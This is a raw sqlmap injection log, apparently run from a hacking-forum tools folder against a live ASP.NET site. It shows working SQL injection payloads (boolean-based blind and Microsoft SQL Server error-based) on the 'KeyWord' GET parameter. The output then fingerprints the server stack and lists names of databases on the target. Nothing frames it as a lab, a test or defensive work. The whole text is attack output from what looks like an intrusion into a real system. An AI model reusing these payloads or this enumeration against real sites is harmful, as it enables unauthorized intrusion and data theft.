 F:\Tools\法客论坛\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
Place: GET
Parameter: KeyWord
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: KeyWord=Z%' AND 7659=7659 AND '%'='
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: KeyWord=Z%' AND 2325=CONVERT(INT,(CHAR(58)+CHAR(108)+CHAR(99)+CHAR(
103)+CHAR(58)+(SELECT (CASE WHEN (2325=2325) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(58)+CHAR(122)+CHAR(103)+CHAR(115)+CHAR(58))) AND '%'='
---
[11:43:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[11:43:04] [INFO] fetching database names
[11:43:04] [INFO] the SQL query used returns 15 entries
[11:43:04] [INFO] resumed: cwbase001
[11:43:04] [INFO] resumed: cwbasebafx
[11:43:04] [INFO] resumed: cwbasedemo
[11:43:04] [INFO] resumed: cwbaseTJBB
[11:43:04] [INFO] resumed: cwbaseYXXT
[11:43:04] [INFO] resumed: czdb
[11:43:04] [INFO] resumed: hysjData